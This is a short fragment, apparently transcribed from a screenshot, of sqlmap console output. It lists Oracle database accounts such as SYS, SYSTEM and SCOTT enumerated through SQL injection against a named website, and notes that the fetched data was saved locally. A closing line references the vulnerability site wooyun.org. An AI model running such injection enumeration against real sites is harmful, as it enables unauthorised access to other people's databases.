 C:\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[*] ZJGSXH
[07:23:18] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[07:23:18] [INFO] fetched data logged to text files under 'C:\tools\????\SQLMAP~
3\Bin\output\jh.zjmy.net'
[*] shutting down at 07:23:18
[root@Hacker~]# Sqlmap _
www.wooyun.org